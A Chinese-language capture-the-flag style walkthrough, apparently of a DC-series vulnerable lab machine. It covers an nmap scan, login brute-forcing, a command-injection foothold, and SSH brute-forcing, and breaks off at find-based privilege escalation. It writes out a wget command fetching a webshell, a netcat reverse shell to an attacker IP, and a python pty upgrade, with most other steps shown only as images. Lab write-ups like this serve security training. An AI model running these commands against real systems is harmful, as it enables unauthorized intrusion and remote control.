

前面还是老样子:使用nmap去扫描看一下开放的端口以及相对应的操作

外网打点:

命令:namp -sS 192.168.163.0-255



然后去访问一下开放的网站

然后去访问一下开放的网站



收集一些信息:



后台目录扫描:(没什么有用的信息)

有登录框肯定是有密码爆破的:

我爆破了过后在回去发现可以登录上去了





看见可以执行命令,然后就进行抓包看看可以执行其他的命令不:

然后我立马就想到了dc-3的下载反弹shell的,但是这点没有成功

先上传到网站根目录在说

使用命令:wget http://192.168.163.131:8889/webshell.php





没有成功,进行下一步,直接执行反弹shell命令 nc

nc -e /bin/bash 192.168.163.131 8888稍微改一下

然后要又交互的shell还是我们的python

python -c "import pty;pty.spawn('/bin/bash')"

内网渗透:

进来了过后我们在查看一些文件,前面看了权限要进行提权的操作



先来看看suid提权的

发现都没有成功,然后在到文件进行了提示



然后找到了密码



然后我们在进行爆破ssh密码,前面看见开放了22端口的





连接上去:



查看权限





先看看find提权

